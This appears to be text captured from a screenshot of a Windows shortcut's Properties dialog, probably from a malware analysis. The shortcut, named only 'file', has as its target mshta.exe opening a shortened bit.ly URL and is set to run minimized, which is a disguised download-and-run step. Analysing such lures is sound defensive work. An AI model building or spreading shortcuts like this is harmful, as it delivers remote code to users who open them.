 file Properties
Name
General Shortcut Security Details Previous Versions
file
1 KB
file
Target type: Application
Target location: system32
Target: OWS\system32\mshta.exe https://bit.ly/35FlWc2
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
0 bytes